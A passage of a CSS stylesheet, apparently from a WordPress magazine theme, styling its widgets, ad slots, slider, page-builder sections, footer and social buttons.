.widget_rss .rsswidget, .widget_rss .rss-date {
	font-size: 11px;
	text-transform: uppercase;
}
/* --- WP Calendar */
#wp-calendar {
	width: 100%;
	border-width: 1px;
	border-style: solid;
	text-align: center;
}
#wp-calendar td, #wp-calendar th {
	text-align: center;
}
#wp-calendar table {
	line-height: 2;
	margin: 0;
}
#wp-calendar caption {
	font-weight: 700;
	margin-bottom: 20px;
	text-transform: none;
}
#wp-calendar thead th {
	background-color: rgba(255, 255, 255, 0.1);
}

#wp-calendar tbody td,
#wp-calendar thead th {
	border-style: solid;
	font-size: 12px;
	font-weight: 700;
}

#wp-calendar tbody a {
	display: block;
}
#wp-calendar #prev, #wp-calendar #next {
	font-weight: 700;
	font-size: 12px;
	text-transform:uppercase;
	padding: 6px 0;

}
/* --- Tabs Widget */
.tabs-widget-navigation ul {
	list-style: none;
	float: left;
}
.tabs-widget-navigation ul li {
	display: block;
	float: left;
}
.tabs-widget-navigation ul li a {
	display: block;
	position: relative;
	width: 60px;
	text-align: center;
	font-size: 14px;
	line-height: 60px;
	margin-right: -1px;
	border-left-width: 1px;
	border-right-width: 1px;
	border-left-style: solid;
	border-right-style: solid;
}
.tabs-widget-navigation ul li.selected a:after {
	content: "";
	display: block;
	position: absolute;
	width: auto;
	height: 15px;
	bottom: -15px;
	left: -1px;
	padding: 0 29px;
	border-width: 1px;
	border-style: solid;
	border-top: none;
	border-color: inherit;
	background-color: inherit;
}
.ac-tabs-init-wrap .tabs-widget-tab {
	display: none;
}

/* --- Same styles in some widgets */
.ac-popular-posts .category, .ac-popular-posts .title, .ac-popular-posts .the-percentage, .ac-recent-posts .category, .ac-recent-posts .title {
	width: 100%;
	display: block;
}
.ac-popular-posts .title, .ac-recent-posts .title, .sidebar #recentcomments a {
	font-size: 19px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 120%;
	margin: 8px 0 12px 0;
}
.ac-popular-posts .title:hover, .ac-recent-posts .title:hover {
	text-decoration: underline;
}

/* --- Popular Posts */
.ac-popular-posts li {
	display: block;
	width: 100%;
	position: relative;
	min-height: 60px;
	margin-bottom: 30px;
}
.ac-popular-posts li:last-child {
	margin-bottom: 0;
}
.ac-popular-posts .position {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 60px;
	line-height: 60px;
	border-width: 1px;
	border-style: solid;
	font-size: 30px;
	font-weight: 400;
	text-align: center;
}
.ac-popular-posts .details {
	width: auto;
	margin: 0 0 0 80px;
	padding-right: 15px;
}
.ac-popular-posts .the-percentage {
	height: 8px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	margin-bottom: 5px;
	background-image:url('[data-uri]');
	background-repeat: repeat-x;
}

/* --- Recent Posts Widget */
.sb-content .ac-recent-posts > li {
	display: block;
	width: 100%;
	margin-bottom: 30px;
}
.ac-recent-posts .thumbnail {
	width: 30%;
	float: left;
}
.ac-recent-posts .details {
	width: 65%;
	float: right;
}
.ac-recent-posts li.full-width {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	margin-bottom: 15px;
	padding-bottom: 15px;
}
.ac-recent-posts li.full-width:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.ac-recent-posts li.full-width .details {
	width: 100%;
	float: left;
}
.ac-recent-posts .title {
	margin-bottom: 0px;
}

/* --- Recent Comments Widget */
.sidebar #recentcomments li {
	overflow: hidden;
	padding: 0 15px 15px 0;
	margin-bottom: 15px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}
.sidebar #recentcomments li:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border: none;
}
.sidebar #recentcomments a {
	float: left;
	display: block !important;
	width: 100%;
	clear: both;
	text-transform: none;
	position: relative;
}
.sidebar #recentcomments a:hover {
	text-decoration: underline;
}
.sidebar #recentcomments a.url {
	display: inline !important;
	float: none;
	padding-top: 0;
}
.sidebar #recentcomments a:before {
	content: "";
	width: 100%;
	display: block;
	height: 8px;
}
.sidebar #recentcomments a.url:hover {
	text-decoration: none;
}
.sidebar #recentcomments a.url:before {
	display: none;
}

/* --- Tag Cloud Widget */
.tagcloud {
	width: 100%;
	overflow: hidden;
}
.tagcloud a {
	float: left;
	font-size: 13px;
	display: inline-block;
	line-height: 22px;
	padding: 0 7px;
	text-transform: lowercase;
	margin: 0 3px 3px 0;
	border-width: 2px;
	border-style: solid;
	border-radius: 4px;
}

/* --- Twitter Widget */
.ac-twitter-widget-ul {
	overflow: hidden;
	padding-bottom: 3px;
}
.ac-twitter-widget-ul li.ac-twitter-tweet {
	display: block;
	width: 100%;
	border-width: 1px;
	border-style: solid;
	padding: 20px;
	margin-bottom: 10px;
	-webkit-box-shadow: 0 3px 0 rgba(225,225,225,0.5);
	-moz-box-shadow:    0 3px 0 rgba(225,225,225,0.5);
	box-shadow:         0 3px 0 rgba(225,225,225,0.5);
	font-size: 14px;
}
.ac-twitter-tweet-time {
	margin-top: 10px;
}
.ac-twitter-tweet-time em, .ac-twitter-tweet-time i {
	float: left;
	margin-right: 5px;
	font-style: normal;
}
.ac-twitter-tweet-time em {
	line-height: 15px;
}
.ac-twitter-tweet-time i {
	color: #65b8e3;
	opacity: 0.5;
	font-size: 16px;
}
.ac-twitter-widget-ul li:hover i {
	opacity: 1;
}
.ac-twitter-follow-button {
	width: 100%;
	clear: both;
	margin-top: 25px;
	text-align: center;
}

/* --- Social Buttons Widget */
.ac-social-buttons-widget ul {
	list-style: none;
}
.ac-social-buttons-widget ul li {
	width: 48%;
	margin-bottom: 10px;
}
.mini-sidebar .ac-social-buttons-widget li {
	width: 100%;
	clear: both;
}

/* --- Featured Posts Widget */
.ac-featured-posts li {
	display: block;
	width: 100%;
	margin-bottom: 30px;
}
.ac-featured-posts .thumbnail .details {
	width: 75%;
	height: auto;
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 30px 30px 0 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 1%, rgba(255,255,255,0.6) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(1%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0.6)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.6) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.6) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.6) 100%);
	background: linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.6) 100%);

}
.ac-featured-posts .thumbnail .details .category {
	display: block;
	width: 100%;
}
.ac-featured-posts .thumbnail .details .title {
	font-size: 17px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 140%;
	margin: 10px 0 0 0;
	display: block;
}
.ac-featured-posts .thumbnail .details .title:hover {
	text-decoration: underline;
}
.ac-featured-posts .thumbnail .details .read-more {
	display: block;
	font-size: 12px;
	position: relative;
	line-height: 30px;
	width: 20px;
	margin-bottom: 15px;
}

/* --- Some Advertising Styles */
.bsmall-title {
	display: block;
	width: 100%;
	clear: both;
	height: 9px;
	margin-bottom: 8px;
	position: relative;
}
.bsmall-title:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.bsmall-title a {
	position: relative;
	display: inline-block;
	line-height: 9px;
	float: left;
	clear: both;
	font-size: 9px;
	text-transform: uppercase;
	letter-spacing: 1px;
	z-index: 2;
	padding-right: 10px;
}
.bsmall-title a:hover {
	text-decoration: underline;
}

/* --- 300x250px Ad Widget */
.b300-wrap {
	width: 300px;
	margin: 0 auto;
}

/* --- 160x600px Ad Widget */
.b160-wrap {
	width: 100%;
	clear: both;
}
.b160-wrap .d160 {
	width: 160px;
	overflow: hidden;
	margin: 0 auto;
}
.mini-sidebar .b160-wrap {
	padding-left: 35px;
	margin-bottom: 45px;
}
.mini-sidebar .b160-wrap .d160 {
	margin: 0;
}

/* --- 125x125px Ads Widget */
.b125-wrap {
	width: 300px;
	margin: 0 auto;
}
.b125-wrap.under {
	margin-top: -25px;
}
.b125-wrap ul {
	list-style: none;
	width: 100%;
	padding: 0 0 -20px 0;
	margin: 0;
	overflow: hidden;
	position: relative;
}
.b125-wrap ul:before {
	content: "";
	position: absolute;
	top: 0;
	left: 50%;
	width: 8px;
	height: 100%;
	margin-left: -4px;
}
.b125-wrap ul li {
	padding: 0;
	margin: 0;
	width: 125px;
	height: 125px;
	overflow: hidden;
	margin-bottom: 20px;
}
.b125-wrap ul li.last {
	margin-bottom: 0;
}

/* -- 4.4 Pages */
.page-template-normal .title, .page-template-full .title {
	margin-bottom: 45px;
}
.page-full-width {
	margin: 0;
	padding: 0 45px;
}
.page-full-width .content-wrap {
	width: 100%;
	border: none;
}
.page-full-width .single-style-template-1 {
	padding: 0;
}

/* -- 4.4.1 404 Page */
.page-404, .not-found-header {
	width: 100%;
	overflow: hidden;
}
.not-found-header {
	margin: 90px 0;
}
.not-found-header h1,
.not-found-header h2 {
	text-align: center;
	display: block;
	width: 100%;
}
.not-found-header h1 {
	font-size: 140px;
	font-weight: 700;
	letter-spacing: -5px;
}
.not-found-header h2 {
	font-size: 20px;
	font-weight: 700;
	line-height: 145%;
}
.try-a-search {
	font-size: 16px;
	font-weight: 700;
}

/* -- 4.5 Slider */
.slider-wrap {
	width: 100%;
	overflow: hidden;
	padding: 0 45px;
	margin-bottom: 50px;
	position: relative;
}

.slider {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.slider ul {
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.slider li {
    float: left;
	padding: 0 ;
	margin-right: 0;
	overflow: hidden;
	position: relative;
}
.slider img {
    display: block;
    max-width: 100%;
    height: auto !important;
}
.slider .details {
	width: 100%;
	position: relative;
	margin-top: -70px;
	z-index: 2;
}
.slider .title, .slider .info {
	width: 80%;
	padding: 20px;
}
.slider .title {
	display: inline-block;
	font-size: 21px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 120%;
	min-height: 85px;
}
.slider li:hover .title a, .slider li:hover .category, .slider .title a:hover, .slider .category:hover {
	text-decoration: underline;
}
.slider .details .info {
	padding-top: 0;
	padding-bottom: 0;
	line-height: 30px;
	font-size: 10px;

}
.slider .com, .slider .date, .slider .category {
	display: inline-block;
	float: left;
	padding: 0 14px;
	box-shadow: 0 -5px 5px rgba(0,0,0,0.1) inset;
	opacity: 0.9;
}
.slider .com {
	font-size: 11px;
	opacity: 1;
}
.slider .com:hover, .slider .date:hover, .slider .category:hover {
	opacity: 1;
}
.slider-controls {
	position: relative;
	width: 100%;
	border-width: 1px;
	border-style: solid;
	border-top-width: 5px;
	margin-top: 25px;
	line-height: 55px;
}
.slider-pagination {
	display: inline-block;
	float: right;
	margin: 0 25px 0 0;
}

/* -- 4.6 Page Bulilder Sections */

/* Same margin */
.section-heading, .sh-large-smaller {
	margin-bottom: 45px;
}
.section-col-header {
	margin-bottom: 35px;
}
/* Same box shadow */
.section-col-nav, .sh-large h2 {
	box-shadow: 0 1px 2px rgba(0,0,0,0.07);
}
/* Miscellaneous */
.sc-details {
	margin-top: 10px;
}
.s-sd /* Section small detail */ {
	display: inline-block;
	line-height: 22px;
	padding: 0 10px;
	font-size: 10px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.08em;
	margin-right: 10px;
}
.s-divider {
	float: left;
	width: 100%;
	min-height: 1px;
	margin: 0;
	padding:0;
	clear: both;
}
.sc-thumbnail, .sc-item {
	position: relative;
}
.st-overlay, .st-overlay-link {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 1;
}
.st-overlay {
	background-color: transparent;
}
.st-overlay:hover, .sc-item:hover .st-overlay  {
	background-color:  rgba(255,255,255,0.3);
}
.st-overlay:hover .section-title a {
	text-decoration: underline;
}
.st-title-wrap {
	position: absolute;
	width: 80%;
	left: 10%;
	right: 10%;
	bottom: 15%;
}

/* Post Info */
.s-info {
	position: absolute;
	top: -24px;
	left: 0;
	right: auto;
	bottom: auto;
	line-height: 24px;
	font-size: 10px;
	text-transform: uppercase;
	font-weight: 700;
	z-index: 3;
	letter-spacing: 0.05em;
}
.s-info a, .s-info time {
	float: left;
	padding: 0 8px;
	box-shadow: inset 0 -5px 5px rgba(0,0,0,0.1);
	opacity: 0.9;
}
.s-info .com i {
	font-size: 11px;
}
.s-info a:hover, .s-info time:hover, .s-info .com {
	opacity: 1;
}
.st-overlay .s-info {
	top: -28px;
	left: -10px;
}
.col-large .s-info {
	top: -28px;
	left: -15px;
}
.col-large:not(.col-2x) .s-info {
	top: -30px;
	left: -10px;
}
.st-overlay .s-info.si-center, .sc-entry .s-info.si-center {
	left: 0;
	width: 100%;
	text-align: center;
}
.st-overlay .s-info.si-center a, .sc-entry .s-info.si-center a,
.st-overlay .s-info.si-center time, .sc-entry .s-info.si-center time {
	float: none;
	display: inline-block;
	margin-left: -3px;
}
.sm-large-masonary .s-info {
	opacity: 0;
}
.sm-large-masonary .st-overlay:hover .s-info {
	opacity: 1;
}

/* Social Sharing */
.s-social {
	position: absolute;
	display: inline-block;
	top: 10px;
	right: 20px;
	box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
	opacity: 0;
	z-index: 2;
}
.s-social a.social-btn {
	width: 30px;
	line-height: 30px;
	text-align: center;
	padding: 0;
	font-size: 12px;
}
.st-overlay:hover .s-social, .sc-item:hover .st-overlay .s-social {
	opacity: 1;
	top: 20px;
}

/* --- 4.6.1 Headings, Titles */
.section-heading /* .sh- */ {
	font-size: 24px;
	font-weight: 700;
}
.sc-small .section-heading, .sc-medium .section-heading, .sc-large .section-heading {
	margin-bottom: 25px;
}
.ss-slider .section-heading, .sm-large-masonary .section-heading {
	margin-bottom: 10px;
}
.sh-large {
	position: relative;
	text-align: center;
	border-top-width: 5px;
	border-top-style: solid;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding: 20px 0;
}
.sh-large-smaller {
	text-align: center;
}
.sh-large h2, .sp-popular-heading h2 {
	display: inline-block;
	text-transform: uppercase;
	letter-spacing: 0.06em;
	border-width: 1px;
	border-style: solid;
	padding: 10px 25px;
}
.section-title /* .st- */ {
	letter-spacing: -0.04em;
	line-height: 1.3;
}
.section-title-2nd {
	display: inline-block;
	line-height: 1.3;
	text-transform: uppercase;
	letter-spacing: 0.08em;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	padding-bottom: 2px;
}
.section-title a:hover {
	text-decoration: underline;
}
.st-bold {
	font-weight: 700;
}
.st-small {
	font-size: 18px;
}
.st-small-2nd {
	font-size: 22px;
}
.st-medium {
	font-size: 26px;
}
.st-large {
	font-size: 40px;
}
.section-col-header {
	width: 100%;
	position: relative;
}
.section-col-title {
	font-size: 12px;
	padding-left: 10px;
	border-top: none;
	margin: 0;
}
.sc-title-hover .sc-entry, .sc-title-hover .section-title {
	min-height: 60px;
}
.sc-title-hover .sc-entry {
	position: relative;
	margin-top: -40px;
	padding-right: 60px;
	z-index: 3;
}
.sc-title-hover.sc-th-center .sc-entry {
	width: 100%;
	padding-right: 0;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
.sc-title-hover .section-title {
	width: 100%;
	display: inline-block;
	padding: 25px 25px 0 0;
}
.sc-title-hover.sc-th-center .section-title {
	padding: 25px 25px 0 25px;
}
.st-wrapped {
	display: inline;
}
.st-wrapped.st-large {}
.st-wrapped.st-small {
	padding: 5px 0;
	line-height: 1.5;
}
.st-wrapped.st-large,
.st-wrapped.st-small {
	-webkit-box-decoration-break: clone;
	-ms-box-decoration-break: clone;
	-o-box-decoration-break: clone;
	box-decoration-break: clone;
}

/* Buttons for column title */
.section-col-nav {
	position: absolute;
	top: 50%;
	right: 0;
	display: inline-block;
	list-style: none;
	border-width: 1px;
	border-style: solid;
	line-height: 24px;
	margin-top: -13px;
	font-size: 14px;
}
.section-col-nav li {
	float: left;

	border-right-width: 1px;
	border-right-style: solid;
}
.section-col-nav li:last-child {
	border: none;
}
.section-col-nav li a {
	display: inline-block;
	padding: 0 15px;
}

/* --- 4.6.2 Categories, Tags */
/* For sixcol width */
.sc-large {}
.section-cat-wrap /* .sc- */ {
	width: 100%;
	position: relative;
}
.sc-large .sc-thumbnail, .sc-large .sc-posts {
	width: 47.6%;
}
.sc-large .sc-thumbnail {

}
.sc-posts {
	list-style: none;
}
.sc-posts.no-posts {
	width: 100%
}
.sc-large .sc-posts li, .sc-small .sc-posts li {
	display: block;
	width: 100%;
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}
.sc-large .sc-posts li:last-child, .sc-small .sc-posts li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border: none;
}
.sc-large .sc-posts .sc-first-post {
	padding-bottom: 15px;
}
/* For fourcol width */
.sc-medium .fourcol {
	margin-bottom: 0;
}
.sc-medium .sc-posts li {
	margin-bottom: 30px;
}
.sc-medium .sc-entry {
	width: 66.6%;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding-bottom: 10px;
}
.sc-medium .sc-thumbnail {
	width: 27.2%;
}
/* For threecol width */
.sc-small {}

/* --- 4.6.3 Masonry Posts */
.sm-wrap {
	width: 100%;
	position: relative;
}
/* Small Items */
.sm-small-masonary .grid-sizer {
	width: 23.12%;
}
.sm-small-masonary .gutter-sizer {
	width: 2.5%;
}
.sm-small-masonary .col {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding-bottom: 25px;
}
.sm-small-masonary .posts-pagination {
	text-align: center;
	border: none;
	padding-top: 0;
}
.sm-small-masonary .paging-wrap {
	display: inline-block;
	float: none;
}
/* Large Items */
.sm-large-masonary .grid-sizer-large, .sm-large-masonary .col-large {
	width: 25%;
}
.sm-large-masonary .col-large.col-2x {
	width: 50%;
}

/* --- 4.6.4 Popular Posts */
.sp-popular-heading {
	width: 100%;
	height: 310px;
	float: left;
	clear: both;
	text-align: center;
	margin-bottom: 0;
	box-shadow: inset 0 -50px 150px 0 rgba(0,0,0,0.3);
}
.sp-popular-heading.no-title {
	height: 200px;
}
.sp-popular-heading h2 {
	width: 100%;
	line-height: 1.1;
	padding: 0;
	border: none;
	margin-top: 45px;
	padding-bottom: 40px;
	border-bottom: 4px solid rgba(255,255,255,0.2);
}
.sp-popular-items, .sp-popular-spacer {
	width: 100%;
	float: left;
	position: relative;
}
.sp-popular .secondary-item, .sp-popular .first-place-item {
	display: inline-block;
	width: 27%;
	z-index: 1;
}
.sp-popular .sc-title-hover .section-title {
	width: 86%;
}
.secondary-item.second-pos .st-overlay {
	box-shadow: inset -20px -20px 40px rgba(0,0,0,0.5);
}
.secondary-item.third-pos .st-overlay {
	box-shadow: inset 20px -20px 40px rgba(0,0,0,0.5);
}
.sp-popular .first-place-item {
	width: 46.2%;
	position: absolute;
	top: 0;
	left: 50%;
	margin-top: -80px;
	-webkit-transform: 	translateX(-50%);
	-ms-transform: 		translateX(-50%);
	transform: 			translateX(-50%);
	z-index: 2;
}
.sp-popular .st-title-wrap {
	text-align: center;
}
.sp-popular .sc-entry {
	padding-right: 0;
}
.sp-popular-spacer {
	height: 100px;
}
.sc-popular-position {
	display: inline-block;
	position: absolute;
	left: 50%;
	top: 0;
	-webkit-transform: 	translate(-50%,-50%);
	-ms-transform: 		translate(-50%,-50%);
	transform: 			translate(-50%,-50%);
	z-index: 3;
	text-align: center;
	border-top-width: 8px;
	border-top-style: solid;
}
.first-place-item .sc-popular-position {
	width: 136px;
	line-height: 136px;
	font-size: 50px;
}
.secondary-item .sc-popular-position {
	width: 100px;
	line-height: 100px;
	font-size: 35px;
}
.secondary-item .sc-entry {
	margin-top: -30px;
}
.sc-popular-position:before, .sc-popular-position:after {
	content: "";
	position: absolute;
	bottom: -22px;
	width: 0;
	height: 0;
	border-style: solid;
}
.sc-popular-position:before {
	left: 0;
	border-width: 22px 68px 0 0px;
}
.sc-popular-position:after {
	right: 0;
	border-width: 22px 0 0 68px;
}

/* --- 4.6.5 Slider */
.ss-slider .st-title-wrap { visibility: hidden; opacity: 0; bottom: 20%; text-align: center; }
.ss-slider .twelvecol { margin-bottom: 0; }
.ss-slider .center .st-title-wrap {
	visibility: visible;
	bottom: 15%;
	opacity: 1;
}
.ss-slider .slider-container {
	background-color: #000;
}
.ss-slider .st-overlay {
	box-shadow: inset 0 -100px 100px 20px rgba(0,0,0,0.3);
}
.ss-nav-btn {
	position: absolute;
	-webkit-calc:	calc(50% - 450px);
	-moz-calc:		calc(50% - 450px);
	width: 			25%;
	width: 			calc(50% - 450px);
	height: 100%;
	top:0;
	left: 0;
	background-color: rgba(0,0,0,0.5);
	box-shadow: inset -100px 0 150px 0px rgba(0,0,0,0.3);
	z-index: 2;
}
.ss-nav-btn:hover {
	background-color: rgba(0,0,0,0.3);
}
.ss-nav-btn.alignright {
	left: auto;
	right: 0;
	box-shadow: inset 100px 0 150px 0px rgba(0,0,0,0.3);
}
.ss-nav-btn a {
	position: relative;
	display: inline-block;
	width: 100%;
	height: 100%;
	text-align: center;
	font-size: 60px;
}
.ss-nav-btn span {
	display: inline-block;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 90px;
	line-height: 80px;
	border-width: 4px;
	border-style: solid;
	border-radius: 6px;
	-webkit-transform: 	translate(-50%,-50%);
	-ms-transform: 		translate(-50%,-50%);
	transform: 			translate(-50%,-50%);
	opacity: 1;
}
.ss-nav-btn:hover span {
	opacity: 0.9;
}
.ss-nav-btn a[class*="ss-"] {
	color: #fff;
}

/* --- 4.6.6 Archives */
.sa-archives {
	text-align: center;
}
.sa-wrap, .sp-social-list {
	width: 100%;
	max-width: 1278px;
	display: inline-block;
	text-align: left;
}
.sa-column {
	display: block;
	min-height: 120px;
	float: left;
	width: 16.6%;
	border-right-width: 1px;
	border-right-style: solid;
	padding: 0 3.1%;
	margin-bottom: 15px;
	word-break: break-all;
}
.sa-column:first-child,
.sa-column:nth-of-type(6n+1) {
	border-left-width: 1px;
	border-left-style: solid;
}
.sa-column.sa-title {
	border-left: none;
}
.sa-year {
	font-size: 20px;
	letter-spacing: 0.08em;
	margin-bottom: 10px;
}
.sa-year a:hover {
	text-decoration: underline;
}
.sa-months {
	list-style: none;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 700;
	letter-spacing: 0.05em;
}
.sa-months li {
	display: inline-block;
	margin: 0 5px 10px 0;
}
.sa-months a:hover {
	text-decoration: underline;
}

/* --- 4.6.7 Social Profiles */
.sp-social {
	text-align: center;
}
.sp-social-list {
	max-width: none;
	list-style: none;
}
.sp-social-list li {
	float: left;
	width: 15.86%;
	margin: 0 0.4%;
}
.sp-social-list li a, .sp-social-list li a i {
	display: inline-block;
	line-height: 55px;
}
.sp-social-list li a {
	position: relative;
	width: 100%;
}
.sp-social-list li a i {
	font-size: 16px;
	height: 100%;
	width: 50px;
	position: absolute;
	top: 0;
	right: 0;
	text-align: center;
	border-left: 1px solid rgba(255,255,255,0.2);
}


/* --- 4.6.8 Advertising */
.sa-mainad {
	text-align: center;
	padding-left: 25px;
	padding-right: 25px;
}
.container.sa-mainad.n-bg {
	background: none !important;
}
.container.sa-mainad.b-bot {
	border-bottom-width: 1px !important;
}
.container.sa-mainad.p-top {
	padding-top: 25px;
}
.container.sa-mainad.p-bot {
	padding-bottom: 20px;
}
.sa-mainad .mainad-container {
	display: inline-block;
}
.sa-mainad .mainad-container embed,
.sa-mainad .mainad-container iframe,
.sa-mainad .mainad-container object,
.sa-mainad .mainad-container video,
.sa-mainad .mainad-container script,
.sa-mainad .mainad-container img {
	max-width: 100%;
	margin: 0;
	padding: 0;
	border: none;
}


/* - 5.0 Footer */
.footer-wrap {
	padding-top: 45px;
	padding-bottom: 150px;
}
.footer-credits {
	width: auto;
	margin-right: 155px;
	margin-left: 45px;
}
.footer-credits .blog-title, .footer-credits .copyright, .footer-credits .theme-author {
	float: left;
	clear: both;
	margin-bottom: 20px;
}
.footer-credits .blog-title {
	font-size: 30px;
	letter-spacing: 10px;
	font-weight: normal;
	text-transform: uppercase;
	text-align: left;
	opacity: 0.5;
	word-break: break-all;
}
.footer-credits .copyright {
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 700;
}
.footer-credits .theme-author {
	font-size: 14px;
	font-style: italic;
	border-bottom: 2px solid rgba(225,225,225,0.9);
	padding-bottom: 5px;
}
.footer-credits .theme-author a {
	margin-right: 5px;
}
.footer-credits .theme-author em {
	margin-left: 5px;
}
.footer-credits .theme-author a:last-child {
	margin: 0;
}

/* -- 5.1 Footer Widgets */
.container.builder.footer-widgets {
	/*border-top-width: 5px;
	border-top-style: solid;
	padding-top: 20px;*/
	border-bottom-width: 5px;
	border-bottom-style: solid;
	margin-top: 0;
}
.footer-widgets .cleardiv {
	width: 0 !important;
	height: 0 !important;
}
.footer-widgets .sidebar-heading {
	padding-left: 5px;
	padding-top: 28px;
	border-top-width: 3px;
	border-top-style: solid;
	font-size: 12px;
}
.footer-widgets .sidebar-heading, .footer-widgets .tabs-widget-navigation {
	margin-bottom: 35px;
}
.footer-widgets .widget:first-child .sidebar-heading {
	border-top: none;
}
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}
.footer-widgets .tabs-widget-navigation {
	padding: 0;
}
.footer-widgets .ac-tabs-init {
	border-top-width: 1px;
	border-top-style: solid;
}


/* - 6.0 Buttons */
/* -- Slider Controls */
.slide-btn {
	float: left;
	text-align: center;
	padding: 0 30px;
	border-right-width: 1px;
	border-right-style: solid;
	font-size: 12px;
}
.slider-pagination a {
	display: block;
	width: 26px;
	height: 26px;
	float: left;
	margin: 15px 0 0 10px;
	border-width: 1px;
	border-style: solid;
	padding: 6px;
}
.slider-pagination a span {
	display: block;
	width: 100%;
	height: 100%;
	float: left;
}
.slider-pagination a:hover span {
	background-color: rgba(0,0,0,0.3);
}

.slider-pagination a.active span {
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.8);
}
/* -- Browse By Close Button */
.close-browse-by {
	display: inline-block;
	float: right;
	font-size: 14px;
	height: 40px;
	width: 40px;
	line-height: 34px;
	text-align: center;
	-webkit-border-radius: 40px;
	-moz-border-radius: 40px;
	border-radius: 40px;
	border-width: 3px;
	border-style: solid;
}
/* -- Post Navigation Buttons */
.post-navigation a, .post-navigation span {
	display: inline-block;

	width: 50%;
	line-height: 130px;
	text-align: center;
	font-size: 60px;
	border-width: 1px;
	border-style: solid;
	border-left: none;
	border-bottom: none;
	border-top: none;
}
.post-navigation .prev-post {
	float: left;
}
.post-navigation .next-post {
	border-right: none;
	float: right;
}
/* -- About The Author Links */
.about-the-author .links a {
	display: inline-block;
	width: 100%;
	line-height: 26px;
	text-align: center;
	font-size: 13px;
	float: left;
	box-shadow: 0 0 5px rgba(255,255,255,0.4) inset;
}
/* -- Sidebar Social Buttons */
.sidebar .social-btn i,
.mini-sidebar .social-btn i,
.footer-widgets .social-btn i,
.sidebar .social-btn,
.mini-sidebar .social-btn,
.footer-widgets .social-btn {
	line-height: 55px;
}
.social-btn {
	display: block;
	width: 100%;
	font-size: 10px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding: 0 0 0 15px;
	position: relative;
	overflow: hidden;
}
.sidebar .social-btn i,
.mini-sidebar .social-btn i,
.footer-widgets .social-btn i {
	width: 55px;
	float: right;
	border-left: 1px solid rgba(255,255,255,0.2);
	font-size: 16px;
	font-weight: normal;
	text-align: center;
}
.social-btn:hover {
	padding-left: 20px;
}
.header-social-icons a.social-btn {
	width: 30px;
	line-height: 30px;
	height: 30px;
	text-align: center;
	padding: 0;
}
.header-social-icons a.social-btn i {
	width: auto;
	float: none;
	border: none;
	line-height: 30px;
	font-size: 13px;
}
/* --- Social Buttons Colors */
.social-btn.facebook {
	background-color: #659de3;
}
.social-btn.twitter {
	background-color: #65b8e3;
}
.social-btn.google-plus {
	background-color: #e3be65;
}
.social-btn.rss {
	background-color: #e38c65;
}
.social-btn.youtube {
	background-color: #e36a65;
}
.social-btn.instagram {
	background-color: #65a3e3;
}
.social-btn.flickr, .about-the-author .author-link {
	background-color: #666;
}
.social-btn.tumblr {
	background-color: #6eb8d9;
}
.social-btn.vk {
	background-color: #659de3;
}
.social-btn.pinterest {
	background-color: #e36a65;
}
.social-btn.linkedin {
	background-color: #6eb8d9;
}
.social-btn.dribbble {
	background-color: #e265aa;
}
.social-btn.github {
	background-color: #666666;
}
/* --- Social Buttons Colors | :hover state */
.social-btn.facebook:hover {
	background-color: #559af2;
}
.social-btn.twitter:hover {
	background-color: #55bcf2;
}
.social-btn.google-plus:hover {
	background-color: #f2c355;
}
.social-btn.rss:hover {
	background-color: #f28555;
}
.social-btn.youtube:hover {
	background-color: #f25c55;
}
.social-btn.instagram:hover {
	background-color: #55a1f2;
}
.social-btn.flickr:hover, .about-the-author .author-link:hover {
	background-color: #777777;
}
.social-btn.tumblr:hover {
	background-color: #60bce6;
}
.social-btn.vk:hover {
	background-color: #559af2;
}
.social-btn.pinterest:hover {
	background-color: #f25c55;
}
.social-btn.linkedin:hover {
	background-color: #60bce6;
}
.social-btn.dribbble:hover {
	background-color: #f155ab;
}
.social-btn.github:hover {
	background-color: #777777;
}
/* --- Social Buttons Colors | :active state */
.social-btn.facebook:active {
	background-color: #779ed0;
}
.social-btn.twitter:active {
	background-color: #77b1d0;
}
.social-btn.google-plus:active {
	background-color: #d0b677;
}
.social-btn.rss:active {
	background-color: #d09277;
}
.social-btn.youtube:active {
	background-color: #d07c77;
}
